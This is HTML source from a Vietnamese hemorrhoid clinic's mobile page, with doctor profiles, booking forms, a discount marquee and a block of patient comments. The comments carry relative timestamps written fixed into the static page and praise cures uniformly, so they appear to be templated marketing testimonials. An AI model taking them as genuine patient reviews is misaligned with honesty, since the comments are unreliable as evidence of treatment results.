                                <p><i class="fa fa-map-marker" aria-hidden="true"></i> Hà Nội</p>
                                <div class="btn-g">
                                    <!-- <a href="" class="btn">
                                        <i class="fa fa-user" aria-hidden="true"></i>
                                        <span>7462 lượt đặt</span>
                                    </a> -->
                                    <a href="javascript:;" class="btn booking" data-toggle="modal" data-target="#book_nvc"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Đặt hẹn ngay<i class="fa fa-angle-double-left" aria-hidden="true"></i></a>
                                </div>
                            </div>
                        </div>
                        <div class="box_bs">
                            <div class="img">
                                <img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_dqt.jpg" alt="Bác sĩ CK I Đỗ Quang Thế">
                                <a href="https://chuabenhtriohanoi.com/do-quang-the-6.htm">Xem thêm</a>
                            </div>
                            <div class="text">
                                <div class="name">BÁC SĨ CK I <span>Đỗ Quang Thế</span></div>
                                <p>Chuyên khoa: Ngoại tổng hợp</p>
                                <p>Nguyên Trưởng khoa tại Bệnh viện Hữu nghị Việt Xô</p>
                                <p>Từng công tác tại Ban Bảo vệ và Chăm sóc sức khỏe cán bộ Trung ương</p>
                                <p>Hơn 40 năm kinh nghiệm khám, điều trị các bệnh Hậu môn trực tràng: trĩ, rò hậu môn, nứt kẽ hậu môn..</p>
                                <p><i class="fa fa-map-marker" aria-hidden="true"></i> Hà Nội</p>
                                <div class="btn-g">
                                    <!-- <a href="" class="btn">
                                        <i class="fa fa-user" aria-hidden="true"></i>
                                        <span>6724 lượt đặt</span>
                                    </a> -->
                                    <a href="javascript:;" class="btn booking" data-toggle="modal" data-target="#book_dqt"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Đặt hẹn ngay<i class="fa fa-angle-double-left" aria-hidden="true"></i></a>
                                </div>
                            </div>
                        </div>
                        <div class="box_bs">
                            <div class="img">
                                <img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_nvt.jpg" alt="Bác sĩ CK II Ngô Việt Thành">
                                <a href="https://chuabenhtriohanoi.com/ngo-viet-thanh-9.htm">Xem thêm</a>
                            </div>
                            <div class="text">
                                <div class="name">BS CKII <span>NGÔ VIỆT THÀNH</span></div>
                                <p>Chuyên khoa: Ngoại khoa</p>
                                <p>Bác sĩ chuyên khoa II Ngoại - tại Đa khoa Quốc tế Cộng Đồng</p>
                                <p>Phó Khoa Ngoại - Bệnh viện Phổi Trung ương</p>
                                <p>Điều trị và phẫu thuật các bệnh lý hậu môn – trực tràng như: Trĩ, áp-xe hậu môn, rò hậu môn, nứt kẽ hậu môn..</p>
                                <p><i class="fa fa-map-marker" aria-hidden="true"></i> Hà Nội</p>
                                <div class="btn-g">
                                    <!-- <a href="" class="btn">
                                        <i class="fa fa-user" aria-hidden="true"></i>
                                        <span>2486 lượt đặt</span>
                                    </a> -->
                                    <a href="javascript:;" class="btn booking" data-toggle="modal" data-target="#book_nvt"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Đặt hẹn ngay<i class="fa fa-angle-double-left" aria-hidden="true"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="qc">
                    <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="https://chuabenhtriohanoi.com/public/desktop2/images_categories/banner-bottom.jpg" alt=""></a>
                </div>
                <div class="list-comment">
                    <div class="entry-heading">356 bình luận</div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/1.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Quan Dũng</h4>
                            <p> Điều trị bệnh trĩ 2 năm rồi không khỏi, xong rồi đến đây chữa đúng một lần và chẳng bao giờ quay lại vì khỏi luôn rồi, sung sướng thực sự.</p> <span> 20 phút trước</span></div>
                    </div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/2.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Nguyễn Hoàng An</h4>
                            <p> Sao ở đây bệnh nhân thì đông mà không có chỗ để xe vậy, hi vọng lần sau đến phòng khám tái khám thì bố trí chỗ để xe rộng rãi hơn.</p> <span> 1 giờ trước</span></div>
                    </div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/3.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Bi Art</h4>
                            <p> Bác sĩ cho tôi hỏi, trĩ nội ở độ 2 chữa mất bao lâu?</p> <span> 1 giờ trước</span></div>
                    </div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/4.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Hau Nguyen</h4>
                            <p> Ở đây chữa trĩ được, nhanh khỏi, nhưng bệnh nhân đông muốn khám phải đặt trước. Chi phí cũng được không đắt</p> <span> 3 giờ trước</span></div>
                    </div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/5.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Cường Tonny</h4>
                            <p> Cắt trĩ ở đây được 1 tuần về ăn ngon ngủ yên, thoải mái hẳn!</p> <span> 5 giờ trước</span></div>
                    </div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/6.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Nguyễn Duy Tùng</h4>
                            <p> Tôi muốn gặp bác sĩ Tùng, trước bác sĩ chữa trĩ cho tôi khỏi. Giờ tôi có người nhà cũng bi trĩ, làm thế nào để được bác sĩ Tùng khám, chữa?</p> <span> 5 giờ trước</span></div>
                    </div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/7.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Phúc Bill</h4>
                            <p> Mình là Hiếu, vợ mình là Hiên ở lê hồng phong yên bái đây ạ, 3 năm trước 2 vợ chồng có đến chữa ở đây, thi thoảng bác sĩ vẫn gọi điện hỏi thăm, khỏi rồi chả muốn thăm khám lại nữa. bác sĩ không phải gọi nữa đâu. Khi nào có dịp xuống hn tôi sẽ vào thăm bác sĩ.cho phòng khám 5 sao.</p> <span> 7 giờ trước</span></div>
                    </div>
                    <div class="loadmore-comments">
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/8.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Anh Hong</h4>
                                <p> Mình có một góp ý nhỏ là thái độ của nhân viên tốt nhưng không phải lúc nào cũng cười được, bệnh nhân đau trĩ đến cắt trĩ mà cứ tủm tỉm cả. Nhưng dù sao ở đây được cái thủ tục cũng nhanh, gọn, có gì không biết thì có mấy cô nhân viên hướng dẫn nhiệt tình, không sợ bị quát với chửi như chỗ khác.</p> <span> 8 giờ trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/9.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Thuỳ Trang</h4>
                                <p> Nếu mà chưa trải qua cái cảm giác nằm giường mà máu chảy đầy vì trĩ, đi đâu ngồi cũng phải lê theo cái gối ở mông thì sẽ không bao giờ hiểu được giây phút biết mình khỏi trĩ nó hạnh phúc đến như thế nào. Tình cờ biết đến phòng khám mà cũng nhờ cái tình cờ này mà mình thoát khỏi bệnh trĩ.</p> <span> 12 giờ trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/10.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Trần Châu Phương</h4>
                                <p> Nge mấy lão thầy lang đắp thuốc lá khoj. đành jau djem bố mẹ dành tjen dj chưa ở đây, đến thấy toàn gai xjnh, ngượng, sau chú bs ra hoj thăm, vào chữa, dến nay hơn nửa năm ko sao. cháu cảm ơn chú Tùng a</p> <span> 15 giờ trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/11.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Trang Amy</h4>
                                <p> Ở đâu không bít chứ ở đây chữa trĩ khá hiệu quả, đi khắp nơi rồi vào đây chữa thế nào lại khỏi.tiết kiệm đc bao nhiu tiền</p> <span> 1 giờ trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/12.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Trường Thiên</h4>
                                <p> Nói chung thà vào phòng khám tư đắt hơn xiu nhưng hiệu quả chư đi hết các bệnh viện rôi đợi với chờ mãi có chữa khỏi đâu mà mất tg mất tiền tính vào cũng đăt như nhau. May biết chỗ này sớm ko thì ko biết bh mới hết trĩ. Ủng hộ 5sao!</p> <span> 20 giờ trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/13.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Thang Nguyen</h4>
                                <p> phòng khám chất lượng, vừa mới khám trĩ ở đây xong nhưng chắc đi cuối tuần nên đông người, đứng đợi mãi mà hầu hết toàn đặt lịch khám trước nên mình phải đợi họ mất thời gian. Phòng khán nên mở rộng hơn.</p> <span> 22 giờ trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/14.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Diệu Thúy</h4>
                                <p> Đi làm cả tuần nghỉ mỗi chủ nhật nên bị trĩ hơn năm không cả dám đi khám vì công việc bận. Mà càng ngồi nhiều càng đau càng trĩ. Tìm mãi có phòng khám này mở cửa cả chủ nhật nên thử đến khám mà cảm thấy rất hài lòng. Mỗi tội chỗ để xe của bệnh nhân hơi hạn chế.</p> <span> 1 ngày trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/15.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Lê Đức Thạch</h4>
                                <p> Từ cầu giấy đi xe bus số bao nhiêu để đến phòng khám được ạ?</p> <span> 1 ngày trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/16.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Hoàng Thái</h4>
                                <p> Phương pháp HCPT II chữa trĩ theo cơ chế nào vậy, phòng khám có thể tư vấn cho mình được không?</p> <span> 1 ngày trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/17.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Thao Quang Luu</h4>
                                <p> Bố tôi năm nay đã 70 tuổi, mấy hôm nay có biểu hiện khó đi nặng, đi nặng ra máu và thấy ông kêu đau rát. Vậy có phải bệnh trĩ không và nếu tôi đưa bố đến khám thì có cần mang theo những giấy tờ gì không, bố tôi có tiền sử bệnh đại tràng.</p> <span> 1 ngày trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/18.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Hoàng Dung</h4>
                                <p> Cảm nhận lần đầu đến phòng khám là khá đông người, cả bệnh nhân lẫn nhân viên. Nhưng lần ý mình đặt lịch trước nên vào thẳng phòng khám gặp bác sĩ để khám bệnh, đi mất nửa buổi sáng là về. Mấy cô lễ tân khá lễ phép. Phòng khám khang trang sạch sẽ.</p> <span> 1 ngày trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/19.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Nguyễn Văn Toại</h4>
                                <p> Lần trước người nhà tôi đến khám chữa rồi, có giới thiệu cho tôi, giờ tôi đến có được giảm chi phí không, vì nọ người nhà tôi bảo nếu được giới thiệu sẽ được giảm chi phí.</p> <span> 1 ngày trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/20.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Rai Kang</h4>
                                <p> Bác sỹ tư vấn khá nhiều, hỏi kỹ, nên thấy an tâm.Cắt xong vẫn hơi đau, phải 2 ngày sau mới hoạt động đi lại bình thường. Hiện tại đã hơn 2 năm mà chưa thấy bị lại.</p> <span> 2 ngày trước</span></div>
                        </div>
                    </div>
                    <div class="loadmore">
                        <p>Xem thêm bình luận</p>
                    </div>
                </div>
        		<div id="similar">
        			<div class="row">
                                                        				<div class="ns_img">
                            <a href="https://chuabenhtriohanoi.com/ngua-rat-hau-mon-nguyen-nhan-do-dau-103.html">
                                                                <img src="https://chuabenhtriohanoi.com/public/upload/thumb/1497925060.jpeg" alt="Ngứa rát hậu môn – Nguyên nhân do đâu?">
                                                            </a>
                        </div>
        				<div class="ns_content">
        					<div class="ns_title"><h3><a href="https://chuabenhtriohanoi.com/ngua-rat-hau-mon-nguyen-nhan-do-dau-103.html">Ngứa rát hậu môn – Nguyên nhân do đâu?</a></h3></div>
        					<div class="ns_des">Ngứa rát hậu môn là tình trạng phổ biến mà rất nhiều người mắc phải.</div>
        				</div>
                        <div class="clear"></div>
                                                                                				<div class="ns_img">
                            <a href="https://chuabenhtriohanoi.com/tim-hieu-tinh-trang-ngua-rat-hau-mon-105.html">
                                                                <img src="https://chuabenhtriohanoi.com/public/upload/thumb/1497925753.jpeg" alt="Tìm hiểu tình trạng ngứa rát hậu môn">
                                                            </a>
                        </div>
        				<div class="ns_content">
        					<div class="ns_title"><h3><a href="https://chuabenhtriohanoi.com/tim-hieu-tinh-trang-ngua-rat-hau-mon-105.html">Tìm hiểu tình trạng ngứa rát hậu môn</a></h3></div>
        					<div class="ns_des">Ngứa rát hậu môn là tình trạng ngứa mãn tính kéo dài xung quanh hậu</div>
        				</div>
                        <div class="clear"></div>
                                                                                				<div class="ns_img">
                            <a href="https://chuabenhtriohanoi.com/ngua-rat-hau-mon-la-bi-lam-sao-110.html">
                                                                <img src="https://chuabenhtriohanoi.com/public/upload/thumb/1497928974.jpeg" alt="Ngứa rát hậu môn là bị làm sao?">
                                                            </a>
                        </div>
        				<div class="ns_content">
        					<div class="ns_title"><h3><a href="https://chuabenhtriohanoi.com/ngua-rat-hau-mon-la-bi-lam-sao-110.html">Ngứa rát hậu môn là bị làm sao?</a></h3></div>
        					<div class="ns_des">Hỏi: Chào bác sỹ! tôi đang rất phiền lòng khi bị ngứa rát hậu môn.</div>
        				</div>
                        <div class="clear"></div>
                                                                                                                                                                                                        			</div>
        		</div>
        	</div>
        </section>
	</main>
            <footer>
                <section id="footer1">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" class="f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-1.png"></div>
                                    <div class="f1_title">Đặt lịch <br>trực tuyến</div>
                                </a>
                            </div>
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="javascript:;" class="btn-callto f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-2.png"></div>
                                    <div class="f1_title">Điện thoại <br>tư vấn</div>
                                </a>
                            </div>
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" class="f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-3.png"></div>
                                    <div class="f1_title">Hỏi đáp <br>trực tuyến</div>
                                </a>
                            </div>
                            <div class="clear"></div>
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="https://www.google.com/maps/place/Ph%C3%B2ng+kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.0095363,105.8470184,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8ebd35140f:0xcebffe0b670aba1a!8m2!3d21.0095313!4d105.8492071" class="f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-4.png"></div>
                                    <div class="f1_title">Hướng dẫn <br>chỉ đường</div>
                                </a>
                            </div>
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="https://chuabenhtriohanoi.com/so-luoc-ve-phong-kham-19.html" class="f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-5.png"></div>
                                    <div class="f1_title">Đội ngũ <br>chuyên gia</div>
                                </a>
                            </div>
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="https://www.facebook.com/%C4%90a-Khoa-Qu%E1%BB%91c-T%E1%BA%BF-C%E1%BB%99ng-%C4%90%E1%BB%93ng-H%C3%A0-N%E1%BB%99i-367953250577136/" class="f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-6.png"></div>
                                    <div class="f1_title">Facebook <br>phòng khám</div>
                                </a>
                            </div>
                        </div>
                    </div>
                </section>
                <section id="footer2">
                    <div class="container">
                        <strong>CÔNG TY TNHH ĐẦU TƯ Y TÉ CỘNG ĐỒNG</strong> <br>
						Mã số thuế: 0107638620<br>
						Số chứng chỉ hành nghề: 2428/HGNO/CCHN<br>
						Ngày cấp: 30/10/2012 - Nơi cấp: Sở y tế Hà Nội<br>
                        <strong>PHÒNG KHÁM ĐA KHOA QUỐC TẾ CỘNG ĐỒNG</strong><br>
                        Số 193 Bà Triệu - Hai Bà Trưng - Hà Nội<br>
                        Hotline: 0385.888.193 - 0243.3131.999 <br>
                        (Thời gian mở cửa: 8:00 - 20:00)<br>
                        <a href="https://chuabenhtriohanoi.com/dieu-khoan-su-dung-1200.html">Điều khoản sử dụng</a> - <a href="https://chuabenhtriohanoi.com/chinh-sach-bao-mat-1201.html">Chính sách bảo mật</a> - <a href="https://chuabenhtriohanoi.com/chinh-sach-bao-ve-thong-tin-1202.html">Chính sách bảo vệ thông tin</a> <br>
                        <span style="font-size: 12px;line-height:1">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người - Người bệnh nên liên hệ trước để được tư vấn cụ thể)</span>
                    </div>
                </section>
            </footer>
        </div>
        <script type="text/javascript" src="https://chuabenhtriohanoi.com/public/desktop2/slick/slick.min.js"></script>
        <script src="https://chuabenhtriohanoi.com/public/bootstrap/js/bootstrap.min.js"></script>
        <div class="marquee">
    <marquee scrollamount="5"><strong>Đừng bỏ lỡ!</strong> Đa Khoa Quốc Tế Cộng Đồng – Chuyên khoa Hậu môn – Trực tràng uy tín hàng đầu Hà Nội đang triển khai <strong>ưu đãi</strong> siêu hấp dẫn: <strong>Miễn phí nội soi hậu môn</strong> không dây 3D không đau – <strong>Giảm ngay 50% chi phí</strong> điều trị và thủ thuật! Đăng ký ngay hôm nay ==> <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><strong>NHẬN MÃ KHÁM ƯU TIÊN!</strong></a></marquee>
</div>
<style>
	body{
		padding-top: 26px !important;
	}
	.marquee{
	    display: block;
	    height: 26px;
	    background: #fff;
	    position: fixed;
	    top: 0;
	    width: 100%;
	    max-width: 480px;
	    z-index: 100;
	    margin-left: auto;
	    margin-right: auto;
	}
	.marquee marquee,.marquee marquee * {
	    font-size: 16px;
	    line-height: 26px;
	}
	.marquee marquee strong {
	    color: #da2129;
	}
</style>        <div id="sendphoneMobi">
	<div id="sendphoneMobi-ovl" class="bgovl"></div>
	<div id="sendphoneMobi-Wrp">
		<img src="https://chuabenhtriohanoi.com/public/images/sendphone-img.jpg" alt="bác sĩ Trịnh Tùng" />
		<div id="sendphoneMobi-Frm" class="d_contact gsFrm">
			<input type="hidden" class="d-url" value="?popup">
			<input type="hidden" class="d-fullname" value="ADW" />
			<input type="hidden" class="d-content" value="(popup anh hân)" />
			<input type="hidden" class="d-location" value="Popup gửi số" />
			<div class="sendphoneMobi-text">
				<p><b>VẤN ĐỀ BẠN ĐANG GẶP LÀ GÌ?</b></p>
				<div class="sendphoneMobi-ctnt">
					<label><input type="checkbox" name="popGs" value="Đi ngoài ra máu tươi"> Đi ngoài ra máu tươi</label>
					<label><input type="checkbox" name="popGs" value="Lòi búi trĩ ra ngoài"> Lòi búi trĩ ra ngoài</label>
					<label><input type="checkbox" name="popGs" value="Đau rát - ngứa hậu môn"> Đau rát - ngứa hậu môn</label>
					<label><input type="checkbox" name="popGs" value="Trĩ dùng thuốc không khỏi"> Trĩ dùng thuốc không khỏi</label>
				</div>
			</div>
			<div class="sendphoneMobi-Frm">
				<p><span>* Chuyên gia gọi lại tư vấn kín đáo 1-1</span></p>
				<div id="sendphoneMobi-inputWrap">
					<input type="text" class="d-honeypot" style="display:none;">
					<input type="text" class="d-phone" placeholder="Nhập số điện thoại" />
					<button name="submit" class="d-send anmt" type="submit">
						<i class="fa fa-paper-plane" aria-hidden="true"></i>
						<span>Gửi</span>
					</button>
				</div>
				<p><span>* Để không mất cước phí, em có thể để lại sđt tại đây</span></p>
			</div>
		</div>
		<span id="sendphoneMobi-cls"></span>
	</div>
</div>
<style>
	#sendphoneMobi{
		width: 100vw;
		height: 100vh;
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		display: none;
		z-index: 99999;
	}
	.bgovl{
		position: absolute;
		width: 100%;
		height: 100%;
		background: rgba(0, 0, 0, .5);
	}
	#sendphoneMobi-Wrp{
		width: 90%;
		max-width: 400px;
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		border: 2px solid #fff;
		border-radius: 25px;
		overflow: hidden;
		background: #029599;
	}
	.sendphoneMobi-text{
		background: #fff;
	    padding: 10px 0;
	    text-align: center;
	    margin: 10px auto;
	    width: 90%;
	    border-radius: 20px;
	}
	#sendphoneMobi-Frm p{
		margin-bottom: 5px;
	}
	#sendphoneMobi-Frm b{
		color: #e41b1b;
    	font-size: 16px;
	}
	.sendphoneMobi-ctnt{
		display: inline-flex;
		flex-direction: column;
		text-align: left;
	}
	.sendphoneMobi-ctnt label{
		padding: 1px 0;
		font-size: 15px;
	}
	.sendphoneMobi-ctnt input:checked {
		background: #128470;
		border-color: #128470;
	}
	.sendphoneMobi-ctnt input {
		-webkit-appearance: none;
		-moz-appearance: none;
		-ms-appearance: none;
		-o-appearance: none;
		appearance: none;
		position: relative;
		top: 2px;
		right: 0;
		bottom: 0;
		left: 0;
		height: 14px;
		width: 14px;
		-webkit-transition: all 0.15s ease-out 0s;
		-moz-transition: all 0.15s ease-out 0s;
		transition: all 0.15s ease-out 0s;
		background: #fff;
		border: 1px solid #333;
		cursor: pointer;
		display: inline-block;
		margin: 0;
		outline: none;
		position: relative;
		z-index: 0;
		border-radius: 0%;
		margin-right: 5px;
	}
	.sendphoneMobi-Frm{
		text-align: center;
	}
	#sendphoneMobi-inputWrap{
		position: relative;
		width: 270px;
		height: 46px;
		margin: 0 auto 5px;
	}
	#sendphoneMobi-Frm span{
		color: #fff;
	    text-align: center;
	    font-size: 13px;
	    font-weight: 300;
	}
	#sendphoneMobi-Frm .d-phone{
		display: block;
		width: 100%;
		height: 46px;
		background: #fff;
		border-radius: 99px;
		outline: none;
		border: none;
		padding-left: 10px;
		padding-right: 75px;
	}
	#sendphoneMobi-Frm .d-send{
		display: flex;
		align-items: center;
		justify-content: center;
		border: 1px solid #f4c300;
		position: absolute;
		top: 3px;
		right: 3px;
		width: 70px;
		height: 40px;
		border-radius: 20px;
		color: #404040;
		font-size: 15px;
		text-transform: uppercase;
		background: linear-gradient(90deg, #ffea00, #ffcc00);
	}
	#sendphoneMobi-Frm .d-send.active{
		background: linear-gradient(90deg, #009e9e, #008586);
    	border-color: #008586;
		color: #fff;
	}
	#sendphoneMobi-Frm .d-send span{
		text-transform: uppercase;
		margin-left: 5px;
		font-size: 16px;
		color: #404040;
		font-weight: 700;
	}
	#sendphoneMobi-Frm .d-send.active span{
		color: #fff;
	}
	#sendphoneMobi-cls{
		width: 40px;
		height: 40px;
		position: absolute;
		top: 0;
		right: 0;
		z-index: 1;
	}
</style>
        <!-- Nguyễn Văn Châu -->
<div id="book_nvc" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuabenhtriohanoi.com/public/upload/1696665673.jpeg" alt="Đại tá, Bs CKII Nguyễn Văn Châu">
    			</div>
    			<div class="text">
    				<p><strong>Đại tá, Bs CKII Nguyễn Văn Châu</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_nvc"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
      			<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn Đại tá, Bs CKII Nguyễn Văn Châu">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Trịnh Tùng -->
<div id="book_tt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_tt.jpg" alt="Ts. Bác sĩ CK II Trịnh Tùng">
    			</div>
    			<div class="text">
    				<p><strong>Ts. Bác sĩ CK II Trịnh Tùng</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_tt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender1" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender1" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Trịnh Tùng">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Đỗ Quang Thế -->
<div id="book_dqt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_dqt.jpg" alt="Bác sĩ CK I Đỗ Quang Thế">
    			</div>
    			<div class="text">
